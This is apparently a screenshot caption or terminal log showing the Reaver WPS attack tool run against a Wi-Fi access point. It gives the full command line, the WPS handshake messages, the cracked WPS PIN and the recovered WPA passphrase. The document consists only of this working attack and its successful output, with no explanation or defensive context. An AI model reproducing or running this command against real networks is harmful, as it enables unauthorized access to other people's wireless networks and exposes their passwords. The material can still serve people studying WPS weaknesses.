 # reaver -i wlan1mon -b A4:2B:8C:         -c 6 -vv -p 13175276
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan1mon to channel 6
[+] Waiting for beacon from A4:2B:8C:
[+] Received beacon from A4:2B:8C:
[+] Vendor: RalinkTe
[+] Trying pin "13175276"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with A4:2B:8C:
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '13175276'
[+] WPA PSK: '123password'
[+] AP SSID: '                '
[+] Nothing done, nothing to save.